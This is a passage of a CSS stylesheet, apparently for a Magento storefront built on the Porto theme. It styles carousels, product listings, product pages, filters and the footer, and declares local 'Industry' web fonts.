    top: 26%;
    margin: 0;
    padding: 0;
}
.owl-side-narrow .owl-controls .owl-nav > div.owl-prev em:before, .photo-instagrams .owl-controls .owl-nav > div.owl-prev em:before {
    content: '\f80a';
    font-size: 24px;
    color: #c4c4c4;
}
.owl-side-narrow .owl-controls .owl-nav > div.owl-prev, .photo-instagrams .owl-controls .owl-nav > div.owl-prev {
    left: 0;
}
.owl-side-narrow .owl-controls .owl-nav > div.owl-next, .photo-instagrams .owl-controls .owl-nav > div.owl-next {
    right: 0;
}
.owl-side-narrow .owl-controls .owl-nav > div.owl-next em:before, .photo-instagrams .owl-controls .owl-nav > div.owl-next em:before {
    content: '\f809';
    font-size: 24px;
    color: #c4c4c4;
}
.customize div.content {
    padding-bottom: 20px;
    text-align: center;
}
.customize i {
    float: left;
    background-color: #e35d53;
    color: #fff;
    border-radius: 50%;
    width: 62px;
    height: 62px;
    text-align: center;
    line-height: 62px;
    font-size: 20px;
}
.customize div.content>h2 {
    font-size: 20px;
    font-weight: 700;
    color:#2b2b2d;
    text-transform: uppercase;
    line-height: 22px;
    margin-bottom: 4px;
}
.customize div.content>p {
    font-size: 14px;
    color: #4a505e;
    letter-spacing: 0.01em;
    line-height: 27px;
}
.customize div.content .customize-btn {
    background-color: transparent;
    border: #efefef solid 2px;
    font-family: 'Oswald';
    font-size: 16.5px;
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: 0.025em;
    color: #05131c;
    padding: 11px 25.5px;
    box-shadow: none;
}

.parallax {padding: 71px 0;}
.parallax-slider .content {
    text-align: center;
}
.parallax-slider .content h2 {
    font-family: 'Oswald';
    font-size: 55px;
    letter-spacing: 0.01em;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 1;
    margin-bottom: 12px;
}
.parallax-slider .content span {
    font-size: 16px;
    color: #fff;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    display: block;
    margin-bottom: 24px;
}
.parallax-slider .content a {
    font-family: 'Oswald';
    font-size: 14px;
    color: #fff;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    padding: 11.5px 29px;
}
.our-brands .owl-side-narrow .owl-carousel {
    padding: 0 80px;
}
.our-brands .owl-side-narrow .owl-controls .owl-nav > div.owl-prev {
    left: 0;
}
.our-brands .owl-side-narrow .owl-controls .owl-nav > div.owl-next {
    right: 0;
}
.filterproduct-title {
    background-image: none;
    margin-top: 20px;
    margin-bottom: 5px;
    font-family: 'Open Sans';
    font-size: 16px;
    letter-spacing: 0;
}
.catalog-category-view .page-main, .catalog-product-view .page-main {
    padding-top: 0;
}
.page-wrapper > .breadcrumbs .items {
    padding: 15px 15px 10px;
}
.breadcrumbs strong {
    padding: 0;
}
.breadcrumbs li.home a {
    width: 15px;
    display: inline-block;
    text-indent: 30px;
    overflow: hidden;
    float: left;
    position: relative;
}
.breadcrumbs li.home a:after {
    content: "\e883";
    font-family: 'porto-icons';
    position: absolute;
    left: 0;
    top: 0;
    text-indent: 0;
}
.sidebar.sidebar-main {
    position: relative;
}
.block-category-list .block-title,.filter-options-title,.filter .filter-current-subtitle {
    border: none;
    background-color: transparent;
    padding: 16px 20px 4px 20px;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    color: #21293c;
    letter-spacing: 0.01em;
}
.block-category-list .block-title {
    padding: 30px 20px 0 20px;
}
.block-category-list .block-title strong {
    font-weight: 600;
}
.block-category-list .block-content,.filter-options-content {
    border: none;
    background-color: transparent;
    padding: 10px 20px 26px 20px !important;
    border-bottom: #efefef solid 1px;
    position: relative;
    z-index: 2;
    border-radius: 0;
}
.filter-current .items {
    border: none;
    background-color: transparent;
    position: relative;
    z-index: 2;
}
.filter-current .item {
    padding-left: 20px;
}
.filter-current .action.remove {
    right: 20px;
    color: #21293c;
}
.filter-actions {
    border: none;
    background-color: transparent;
    border-bottom: #efefef solid 1px;
    position: relative;
    z-index: 2;
    padding-right: 20px;
}
.filter-actions a {
    color: #858585;
}
.filter-options-title:after {
    content: '\f803';
    border: none;
    color: #21293c;
    font-size: 17px;
    margin-top: -6px;
}
.filter-options-title:hover:after {
    background: none;
    color: #21293c;
}
.active > .filter-options-title:after {
    content: '\f800';
}
#ln_slider_price.ui-slider-horizontal {
    height: 3px;
    box-shadow: none;
    background: #7AA93C;
}
#ln_slider_price .ui-slider-handle {
    width: 12px;
    height: 12px;
    border-radius: 100%;
}
.sidebar-title {
    font-size: 15px;
    font-weight: 600;
    color: #21293c;
    letter-spacing: 0.01em;
    margin-bottom: 20px;
    padding-left:20px;
    padding-right: 20px;
}
.porto-icon-left-open-huge:before {
    content: '\f802';
    color: #21293c;
}
.porto-icon-right-open-huge:before {
    content: '\f801';
    color: #21293c;
}
.sidebar .owl-top-narrow .owl-theme .owl-controls {
    top: -40px;
    right: -7px;
}
.sidebar .owl-top-narrow .owl-theme .owl-controls .owl-nav div *:before {
    color:#21293c;
}
.sidebar .product-items .product-item-info .product-item-photo {
    max-width: 25.19%;
}
.sidebar .product-items .product-item-details {
    margin-left: calc(26% + 15px);
}
.sidebar .product-items .product-item-name a {
    font-size: 12px;
    color: #5b5b5f;
    font-weight: 400;
    white-space: initial !important;
}
.product-item-name a {
    white-space: initial !important;
}
.sidebar .sidebar-filterproducts {
    margin-bottom: 30px;
    padding-bottom: 40px;
    background: none;
    border-bottom: #efefef solid 1px;
}
.sidebar .product-items .product-item .product-reviews-summary {
    display: block;
}
.sidebar-filterproducts.custom-block + h2 {
    font-size: 15px !important;
    text-transform: uppercase;
    font-weight: 600;
    color: #21293c !important;
    letter-spacing: 0.01em;
    padding: 0 20px;
}
.sidebar-filterproducts.custom-block + h2 +h5 {
    font-family: 'Open Sans' !important;
    font-weight: 600 !important;
    font-size: 14px !important;
    color: #7a7d82 !important;
    letter-spacing: 0.022em;
    padding: 0 20px;
}
.sidebar-filterproducts.custom-block + h2 + h5 + p {
    color: #21293c !important;
    font-size: 15px !important;
    letter-spacing: 0.01em;
    padding: 0 20px;
}
.sidebar .custom-block {
    padding: 0 20px;
}
.page-products .toolbar .limiter {
    display: block;
}
.page-with-filter .toolbar-amount {
    display: none;
}
.full-width-image-banner {
    height: 300px;
}
.full-width-image-banner:after {
    display: none;
}
.full-width-image-banner h2 {
    font-size: 36px;
    font-weight: 900;
    letter-spacing: -0.025em;
    text-transform: uppercase;
    line-height: 38px;
}
.full-width-image-banner p {
    font-size:18px;
    line-height:38px;
    font-weight: 700;
    text-transform:uppercase;
}
.full-width-image-banner .btn-default {
    font-size: 14px;
    line-height: 25px;
    letter-spacing: 0.025em;
    padding: 10px 20px;
    background-color: #010204;
    color: #fff;
    font-family: 'Oswald';
    text-transform: uppercase;
    border-radius: 2px;
    margin-top: 31px;
}
.page-products .toolbar .limiter .limiter-text {
    display: none;
}
.modes-mode.active {
    border: none;
    background: none;
    color: #111;
}
.modes-mode,.modes-mode:hover {
    border: none;
    background: none;
    color: #111;
    width: 15px;
}
.toolbar select {
    border: 1px solid #e4e4e4;
    height: 37px;
    color: #7a7d82;
    font-weight: 400;
    font-size: 14px;
    text-transform: capitalize;
    padding: 0 10px;
    padding-right: 30px;
    line-height: 31px;
}
.toolbar-sorter .sorter-action {
    margin-top: 6px;
    color: #21293c;
}
.toolbar-sorter .sorter-action:before {
    color: #21293c;
}
.pages a.page,.pages strong.page,.pages .action {
    width: 32px;
    line-height: 32px;
}
.products-grid + .toolbar.toolbar-products {
    border-top: solid 1px #efefef;
    padding-top: 25px;
}
.product-item .product-reviews-summary {
    background: none;
}
.small-list.products-grid .product-item-info .product-item-photo {
    border: solid 1px #e8e8e8;
}
.small-list.products-grid .product-item-info .product-item-details {
    padding-left: 15px;
}
.small-list.products-grid .product-item-info .product-item-details a{
    font-size: 14px;
    color: #5b5b5f;
    letter-spacing: 0.005em;
}
.small-list .price-box .price {
    font-size: 15px;
}
.small-list .old-price .price {
    font-size: 12px;
}
.price-box .price {
    font-family: 'Oswald';
    font-weight: 400;
    font-size: 18px;
    letter-spacing: 0.005em;
}
.old-price .price {
    font-size: 14px;
    color: #999;
}
.filterproducts-tab .owl-side-narrow {
    margin: 0 -10px;
}
.filterproducts-tab .owl-side-narrow .owl-carousel .owl-item > .item {
    padding: 10px;
}
.products-grid:not(.side-list):not(.products-related):not(.small-list) .product-item .product-item-photo {
    border: solid 1px #e8e8e8;
}
.products-grid:not(.side-list):not(.products-related):not(.small-list) .product-item .product-item-photo {
    transition: all 0.3s;
}
.products-grid:not(.side-list):not(.products-related):not(.small-list) .product-item:hover .product-item-photo {
    box-shadow: 0 25px 35px -5px rgba(0, 0, 0, 0.2);
}
.products-grid:not(.side-list):not(.products-related):not(.small-list) .product-item .product-item-details {
    padding: 12px 0 9px;
}
.products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2 {
    position: absolute;
    right: 0;
    left: 0;
    top: auto;
    bottom: 0;
    background-color: rgba(0,0,0,0.6);
    font-size: 12.5px;
    font-family: 'Oswald';
    letter-spacing: 0.025em;
    line-height: 26px;
    font-weight: 400;
    text-align: center;
    height: 46px;
    text-transform: uppercase;
}
.products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2 .porto-icon-eye {
    display: none;
}
.products-grid .product-item-details .product-item-actions .tocart {
    background-color: #02afed;
    color: #ffffff;
    border-color: #02afed;
    font-size: 12px;
    font-family: 'Oswald';
    font-weight: 400;
    line-height: 30px;
    text-transform: uppercase;
    letter-spacing: 0.025em;
}
.product-item .tocart:before {
    content: "\e87f";
    font-size: 17px;
    vertical-align: middle;
    line-height: 32.5px;
}
.product-item-actions .action.towishlist, .product-addto-links .action.towishlist, .action.towishlist,
.product-addto-links .action.tocompare, .product-item-actions .action.tocompare, .action.tocompare,
.product-addto-links .action.mailto.friend, .moved-add-to-links .action.mailto.friend, .product-social-links .action.mailto.friend{
    border-color: #d8d8d6;
}
.product-social-links .action.towishlist:before, .product-addto-links .action.towishlist:before, .block-bundle-summary .action.towishlist:before, .product-item .action.towishlist:before, .table-comparison .action.towishlist:before {
    content: '\e889';
}


.catalog-product-view .sidebar .custom-block {
    border: none;
    color: #6b7a83;
    padding-bottom: 0;
    margin-bottom: 33px;
    background: none;
}
.catalog-product-view .sidebar .custom-block-1>div i {
    color: #7AA93C;
    border: none;
    font-size: 40px;
    float: left;
}
.catalog-product-view .sidebar .custom-block-1>div {
    min-height: 65px;
    clear: both;
    padding: 18px 0;
    border-bottom: solid 1px #dee5e8;
    margin-bottom: 0;
}
.catalog-product-view .sidebar .custom-block-1>div:last-child {
    border-bottom-width: 0;
}
.block-manufacturer {
    text-align: center;
    padding: 10px 20px 0;
    margin-bottom: 0;
}
.block-manufacturer hr {
    border-color: #dee5e8;
    margin-bottom: 0;
}
.catalog-product-view .sidebar .custom-block-1>div h3 {
    font-size: 14px;
    font-weight: 600;
    line-height: 20px;
    letter-spacing: 0.005em;
    color: #6b7a83;
    margin-left: 80px;
}
.block.related {
    padding: 0 20px;
}
.block .title strong {
    font-size: 15px;
    font-weight: 600;
    color: #21293c;
    letter-spacing: 0.01em;
    margin-bottom: 20px !important;
    padding-top: 0;
    text-transform: uppercase;
}
.block.related .product-items .product-item-actions {
    display: none;
}
.product-info-main .page-title-wrapper h1 {
    font-size: 25px;
    font-weight: 600;
    letter-spacing: -0.01em;
    color: #21293c;
    margin: 3px 0 15px;
}
.prev-next-products a {
    color: #555;
}
.product-reviews-summary .reviews-actions a {
    line-height: 20px;
    font-size: 14px;
    color: #bdbdbd;
}
.product-info-main .product.overview {
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.005em;
    line-height: 27px;
    border-bottom: solid 1px #dae2e6;
}
.product.media {
    padding-right: 12px;
}
.fotorama__stage__shaft {
    border: none;
}
.fotorama__nav--thumbs .fotorama__thumb {
    border-color: #dae2e6;
}
.product-options-bottom .price-box .price-container .price, .product-info-price .price-box .price-container .price {
    font-family: 'Oswald';
    font-size: 21px;
    font-weight: 700;
    letter-spacing: 0.005em;
}
.product-info-main .product-info-price .old-price .price-wrapper .price {
    font-size: 16px;
    color: #2b2b2d;
    font-weight: 400;
}
.product-info-main .fieldset > .field.qty, .product-info-main .nested.options-list > .field.qty {
    position: relative;
    width: 106px;
}
.product-info-main .qty.field .qty-changer > a {
    position: absolute;
    top: 0;
    left: 0;
    height: 43px;
    width: 30px;
    line-height: 41px;
    text-align: center;
    margin: 0;
    border-color: #dae2e6;
}
.product-info-main .qty.field .qty-changer > a:first-child {
    left: auto;
    right: 4px;
}
.product-info-main .box-tocart .input-text.qty {
    font-family: 'Oswald';
    display: inline-block;
    vertical-align: middle;
    height: 43px;
    width: 44px!important;
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    color: #61605a;
    margin: 0;
    border-color: #dae2e6;
}
.product-info-main .qty.field .qty-changer > a .porto-icon-up-dir:before {
    content: '\f882';
}
.product-info-main .qty.field .qty-changer > a .porto-icon-down-dir:before {
    content: '\f883';
}
.catalog-product-view:not(.weltpixel-quickview-catalog-product-view) .box-tocart .action.tocart {
    font-size: 14px;
    letter-spacing: 0.05em;
    font-weight: 400;
}
.box-tocart .action.tocart:before {
    content: '\e87f';
    font-family: 'porto-icons';
    margin-right: 7px;
    font-size: 16px;
}
.action.primary,.action.primary:active {
    font-family: "Oswald";
    letter-spacing: 1px;
    text-transform: uppercase;
}
.product-addto-links .action.towishlist,.product-addto-links .action.tocompare,.moved-add-to-links .action.mailto.friend, .product-social-links .action.mailto.friend {
    width: 43px;
    height: 43px;
    line-height: 41px;
}
.product.data.items > .item.content {
    background-color: #fff;
    box-shadow: none;
    border: none;
    border-top: #dae2e6 solid 1px;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.005em;
    line-height: 27px;
}

.main-upsell-product-detail .block.upsell .title strong {
    background: none;
}
.block.upsell .title {
    background: none;
    border-bottom: #e1e1e1 solid 1px;
    font-weight: 700;
    margin-bottom: 16px;
    padding-bottom: 10px;
    text-transform: uppercase;
    text-align: left;
}
.block.upsell .title strong {
    font-size: 18px;
    font-weight: 700;
    color: #302e2a;
}
.review-ratings .rating-label {
    display: block;
}

.footer-middle>.container, .footer-bottom .container{
    max-width: 100% !important;
    padding: 0 50px;
}
.footer-middle em,.footer-middle .contact-info i {
    display: none !important;
}
.footer-middle .col-lg-8 .block{
    text-align: right;
}
.footer-middle .block .block-title {
    margin-bottom: 20px;
    margin-top: 18px;
}
.footer-middle .block .block-title strong {
    font-family: 'Oswald';
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
}
.footer-middle a {
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 0.005em;
}
.footer-middle, .footer-middle p {
    font-size: 13px;
    letter-spacing: 0.005em;
    font-weight: 400;
}
.footer-middle ul.contact-info p {
    line-height: 1;
}
.footer-middle ul.contact-info li {
    padding: 9px 0;
}
.footer-middle .contact-info b {
    font-family: 'Oswald';
    font-weight: 700;
    font-size: 12px;
    margin-bottom: 7px;
    color:#fff;
    display: inline-block;
    text-transform: uppercase;
}
.footer-container .validation-advice {
    position: absolute;
}
.footer-middle .block.newsletter .form.subscribe {
    max-width: 400px;
}
.footer-middle .block.newsletter .control:before {
    line-height: 48px;
    margin-left: 20px;
}
.footer-middle .block.newsletter .control {
    position: relative;
}
.footer-middle .block.newsletter .control input {
    background-color: #f2f2f2;
    color: #686865;
    height: 42px;
    border: none;
    font-size: 14px;
    padding-left: 10px;
}
.footer-middle .block.newsletter .control div.mage-error {
    position: absolute;
    bottom: -22px;
}
.footer-middle .block.newsletter .action.subscribe {
    height: 42px;
    text-transform: uppercase;
    padding: 0 22px;
    background: #02afed;
    border-color: #02afed;
    color: #ffffff;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 0.5px;
    font-family: 'Open Sans';
}
.footer-middle .block.newsletter .action.subscribe:hover{
    background: #DCE6EC;
    border-color: #DCE6EC;
    color: #02afed;
}
.footer-bottom {
    padding: 30px 0 35px;
}
.footer-bottom .container {
    position: relative;
}
.footer-bottom .container:before {
    content: '';
    position: absolute;
    background-color: #353a3e;
    left: 15px;
    right: 15px;
    top: -30px;
    height: 1px;
    width: calc(100% - 30px);
}
.footer-bottom address {
    float: left;
    line-height: 36px;
    font-size: 11px;
}
.footer-bottom .custom-block {
    margin: 0;
}
.footer-bottom .custom-block img {
    vertical-align: top;
}
.footer-bottom .social-icons a {
    background-image: none;
    background-color: #393939;
    text-indent: 0;
    color: #fff;
    border-radius: 0;
    font-size: 12.86px;
    width: 34px;
    height: 34px;
    text-align: center;
    margin-left: 4px;
    float: left;
    line-height: 35px;
}
@media (max-width: 991px) {
    #banner-slider-demo-17 .content {
        top: 17% !important;
    }
    #banner-slider-demo-17 .content em {
        font-size: 16px;
    }
    #banner-slider-demo-17 .content h2 {
        font-size: 50px;
    }
    #banner-slider-demo-17 .content p {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .page-header.type2.header-newskin .custom-block {
        display: none;
    }
    .homepage-bar .col-lg-4 {
        text-align: left !important;
    }
    .our-brands .owl-side-narrow .owl-carousel {
        padding: 0;
    }
    .our-brands .owl-side-narrow .owl-carousel .owl-controls {
        display:none;
    }
    .sidebar.sidebar-main {
        position: static;
    }
    .page-products .toolbar .limiter {
        display: none;
    }
    .product.data.items {
        margin: 0;
    }
    .prev-next-products .product-nav.product-next .product-pop {
        margin: 0;
    }
    .prev-next-products .product-nav.product-prev .product-pop {
        left: -20px;
    }
    .product-info-main .fieldset > .field.qty {
        margin-bottom: 20px;
    }
    .fieldset > .actions {
        vertical-align: top;
    }
    .catalog-product-view .sidebar .custom-block {
        padding: 0;
    }
    .customize {
        border: none !important;
    }
    .filterproducts-tab .owl-side-narrow {
        margin: 0;
    }
    #banner-slider-demo-17 .content {
        top: 17% !important;
    }
    #banner-slider-demo-17 .content em {
        font-size: 12px;
    }
    #banner-slider-demo-17 .content h2 {
        font-size: 30px;
        margin-bottom: 5px;
    }
    #banner-slider-demo-17 .content p {
        font-size: 16px;
    }
    #banner-slider-demo-17 .content a.btn-default {
        margin-top: 10px;
        padding: 5px 10px;
        font-size: 12px;
    }

    .footer .block .block-content {
        margin-bottom: 30px;
    }
    .footer-middle .block-content {
        float: none !important;
    }
    .footer-bottom .custom-block.f-right {
        margin-left: 0;
    }
}
.page-products .sorter {
    float: left;
}
.modes {
    float: right;
    margin-right: 0;
    margin-left: 20px;
    margin-top: 7px;
}
.modes-mode:before {
    content: '\e880';
    font-size: 14px;
}
.mode-list:before {
    content: '\e87b';
    font-size: 14px;
}
.products.wrapper ~ .toolbar .limiter {
    float: left;
}
.products.wrapper ~ .toolbar .pages {
    float: right;
}
@media (min-width: 768px) {
    .page-header.type2.header-newskin .panel.header {
        padding: 8px 0;
    }
    .page-header.type2.header-newskin .header.content {
        text-align: center;
        min-height: 100px;
    }
    .page-header.type2.header-newskin .logo {
        margin: 15px auto;
    }
    .page-header.type2.header-newskin .block-search {
        position: absolute;
        margin-left: 0;
        left: 15px;
        top: calc(50% - 20px);
        max-width: 300px;
    }
    .page-header.type2.header-newskin .minicart-wrapper {
        background-color: transparent;
        width: 70px;
        height: 41px;
        text-align: center;
        box-shadow: none;
        border-radius: 0;
        border: none;
        top: 51px !important;
        margin-top: 0 !important;
        position: absolute;
        right: 15px;
    }
    .page-header.type2.header-newskin.sticky-header .minicart-wrapper{
        top: 0 !important;
    }
    .page-header.type2.header-newskin .nav-sections {
        text-align: center;
    }
    .page-header.type2.header-newskin .navigation li.level0.fullwidth > .submenu > .container, .page-header.type2.header-newskin .navigation li.level0.staticwidth > .submenu > .container {
        width: 750px;
        padding: 0 5px;
    }
    .page-header.type2.header-newskin.sticky-header .nav-sections {
        background-color: #fff;
        text-align: left;
    }
    .page-header.type2.header-newskin.sticky-header .navigation .level0 .submenu {
        text-align: left;
        top: 100%;
    }
    .page-header.type2.header-newskin.sticky-header .navigation {
        max-width: 1140px;
    }
    .page-header.type2.header-newskin .navigation li.level0.active > a:before, .page-header.type2.header-newskin .navigation li.level0:hover > a:before{
        content: '';
        position: absolute;
        left: 13px;
        right: 13px;
        height: 2px;
        bottom: -3px;
        background-color: #999999;
    }
    .page-header.type2.header-newskin .navigation li.level0.parent.active > a:before, .page-header.type2.header-newskin .navigation li.level0.parent:hover > a:before{
        left: 13px;
        right: 25px;
    }
    .page-header.type2.header-newskin .navigation .level0 > .level-top {
        margin-bottom: 3px;
    }
    .page-header.type2.header-newskin .navigation li.level0 .submenu {
        top: 48px;
        text-align: left;
    }
    .filterproducts-tab .data.items {
        background: none;
    }
    .filterproducts-tab .data.items > .item.title a.switch {
        border: none;
        position: relative;
        font-family: 'Oswald';
        font-size: 14px;
        font-weight: 700;
        letter-spacing: 0.05em;
        margin-right: 27px;
        padding: 0;
    }
    .filterproducts-tab .data.items > .item.title.active a.switch:after {
        content: '';
        position: absolute;
        background-color: #999999;
        height: 2px;
        width: 100%;
        bottom: -12.5px;
        left: 0;
    }
    .filterproducts-tab .data.items > .item.content {
        margin-top: 33px;
        padding-top: 18px;
    }
    .filterproducts-tab-main {
        position: relative;
    }
    .filterproducts-tab-main:before {
        content: '';
        position: absolute;
        background-color: #e7e7e7;
        height: 2px;
        width: 100%;
        top: 85px;
    }
    :not(.account) .sidebar.sidebar-main:before {
        content: '';
        position: absolute;
        left: 0;
        right: 22px;
        border: solid 1px #dae2e6;
        top: 0;
        bottom: 0;
        border-radius: 2px;
    }
    .account .sidebar.sidebar-main:before {
        position: static;
    }
    .product.data.items > .item.title {
        padding: 10px 30px 10px 0;
    }
    .product.data.items > .item.title > .switch {
        font-size: 14px;
        font-weight: 700;
        color: #818692;
        text-transform: uppercase;
        border: none;
        border-radius: 0;
        line-height: 30px;
        background: none;
        padding: 0;
    }
    .product.data.items > .item.title:not(.disabled) > .switch:focus,
    .product.data.items > .item.title:not(.disabled) > .switch:hover {
        background: none;
        color: #818692;
    }
    .product.data.items > .item.title.active > .switch,
    .product.data.items > .item.title.active > .switch:focus,
    .product.data.items > .item.title.active > .switch:hover {
        color: #21293c;
        position: relative;
        border-bottom: #7AA93C solid 2px;
    }
    .product.data.items > .item.content {
        padding: 35px 0 0;
        margin-top: 45px;
    }
}
@media (min-width: 992px){
    .page-header.type2.header-newskin .navigation li.level0.fullwidth > .submenu > .container, .page-header.type2.header-newskin .navigation li.level0.staticwidth > .submenu > .container {
        width: 970px;
        padding: 0 5px;
    }
}
@media (min-width: 1200px) {
    .page-header.type2.header-newskin .navigation li.level0.fullwidth > .submenu > .container, .page-header.type2.header-newskin .navigation li.level0.staticwidth > .submenu > .container {
        width: 1140px;
        padding: 0 5px;
    }
    .owl-side-narrow .owl-controls .owl-nav > div.owl-prev {
        left: -45px;
    }
    .owl-side-narrow .owl-controls .owl-nav > div.owl-next {
        right: -45px;
    }
}
.page-header.type2.header-newskin .minicart-wrapper .block-minicart:before {
    right: 52px;
}
.page-header.type2.header-newskin .minicart-wrapper .block-minicart:after {
    right: 51px;
}
.page-header.type2.header-newskin.sticky-header .minicart-wrapper .action.showcart {
    padding-right: 12px;
}
.product-item-photo>a:not(.weltpixel-quickview):after {
    content: "";
    width: 100%;
    height: 100%;
    background-color: #000;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 3;
    visibility: hidden;
    opacity: 0;
    transition: all 0.1s;
}
.products-grid .product-item .product-item-info:hover .product-item-photo>a:not(.weltpixel-quickview):after {
    visibility: visible;
    opacity: 0.2;
}
.swatch-attribute.size .swatch-option, .swatch-attribute.manufacturer .swatch-option, .swatch-option, .swatch-attribute .swatch-option {
    background: #fff;
    color: #636363;
    border-color: #e9e9e9;
}
.swatch-attribute .swatch-option.selected{
    background: #000;
    color: #fff;
}
.swatch-option.text {
    min-width: 26px;
    line-height: 18px;
    padding: 3px;
    height: 26px;
}
.pages a.page, .pages strong.page, .pages .action {
    background: transparent;
    color: #706f6c;
    font-size: 15px;
    font-weight: 600;
    line-height: 30px;
}
.pages a.page:visited {
    color: #706f6c;
}
.pages a.page:hover, .pages a.action:hover {
    background-color: transparent;
    color: #706f6c;
}
.pages a.action:hover:before {
    color: #706f6c !important;
}
.pages .action {
    border-color: transparent;
}
.product-info-main .product-info-stock-sku {
    color: #333;
    font-size: 14px;
    padding-bottom: 23px;
}
.product-reviews-summary .reviews-actions a {
    color: #21293c;
}
.product-info-main .product-info-stock-sku {
    color: #21293c;
}

.catalog-product-view .sidebar .custom-block.custom-block-1 {
    margin-top: -23px;
}
.block-minicart .block-content > .actions > .secondary .action.viewcart {
    color: #333;
    font-weight: 500;
    font-family: 'Oswald';
}
.pages a.page:visited {
    color: #706f6c;
}
.footer-middle ul.links li, .footer-middle ul.features li {
    padding-bottom: 0;
}
.block-category-list .block-content {
    font-size: 14px;
}
@media (max-width: 991px) and (min-width: 768px){
    .page-header.type2.header-newskin .block-search {
        width: 240px;
    }
}
@media (max-width: 767px) {
    .page-header.type2.header-newskin .nav-toggle:before, .page-header.type2.header-newskin .block-search .label:before {
        color: #141a1f;
    }
    .page-header.type2.header-newskin .minicart-wrapper .action.showcart:before, .page-header.type2.header-newskin .minicart-wrapper .action.showcart.active:before {
        font-size: 25px;
        color: #141a1f;
    }
}
.product-item .rating-summary .rating-result > span:before {
    color: #575f68;
}
@media (max-width: 767px) {
    .block-category-list .block-title, .block-category-list .block-content, .sidebar-title, .sidebar .custom-block, .sidebar-filterproducts.custom-block + h2, .sidebar-filterproducts.custom-block + h2 +h5, .sidebar-filterproducts.custom-block + h2 + h5 + p {
        padding-left: 0;
        padding-right: 0;
    }
}
.breadcrumbs {
    margin-bottom: 6px;
}
.page-header.type2.header-newskin .sw-megamenu.navigation li.level0.fl-right {
    float: none;
}
header.page-header.sticky-header.type2 .minicart-wrapper .action.showcart:before {
    color: #393F4F;
}
.page-header.type2.header-newskin .block-search {
    max-width: 350px;
}
header.page-header.type2 .search-category select {
    border-left-color: #fff;
    border-right-color: #fff;
    border-left-width: 2px;
    border-right-width: 2px;
}
@media (min-width: 768px) {
    .page-header.type2.header-newskin .block-search input {
        border-color: transparent;
    }
}@font-face {
    font-family: 'Industry';
    src: url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-Light.eot');
    src: local('Industry Light'), local('Industry-Light'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-Light.eot?#iefix') format('embedded-opentype'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-Light.woff') format('woff'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}
@font-face {
    font-family: 'Industry';
    src: url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-Bold.eot');
    src: local('Industry Bold'), local('Industry-Bold'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-Bold.eot?#iefix') format('embedded-opentype'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-Bold.woff') format('woff'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}
@font-face {
    font-family: 'Industry';
    src: url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-BoldItalic.eot');
    src: local('Industry Bold Italic'), local('Industry-BoldItalic'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-BoldItalic.eot?#iefix') format('embedded-opentype'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-BoldItalic.woff') format('woff'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-BoldItalic.ttf') format('truetype');
    font-weight: bold;
    font-style: italic;
}
@font-face {
    font-family: 'Industry';
    src: url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-LightItalic.eot');
    src: local('Industry Light Italic'), local('Industry-LightItalic'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-LightItalic.eot?#iefix') format('embedded-opentype'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-LightItalic.woff') format('woff'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-LightItalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}
@font-face {
    font-family: 'Industry-Book';
    src: url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-Book.eot');
    src: local('Industry Book'), local('Industry-Book'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-Book.eot?#iefix') format('embedded-opentype'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-Book.woff') format('woff'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-Book.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'Industry';
    src: url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-BlackItalic.eot');
    src: local('Industry Black Italic'), local('Industry-BlackItalic'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-BlackItalic.eot?#iefix') format('embedded-opentype'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-BlackItalic.woff') format('woff'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-BlackItalic.ttf') format('truetype');
    font-weight: 900;
    font-style: italic;
}
@font-face {
    font-family: 'Industry-BookItalic';
    src: url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-BookItalic.eot');
    src: local('Industry Book Italic'), local('Industry-BookItalic'),
    url('/pub/static/frontend/Smartwave/porto_dna/en_US/fonts/Industry-BookItalic.eot?#iefix') format('embedded-opentype'),
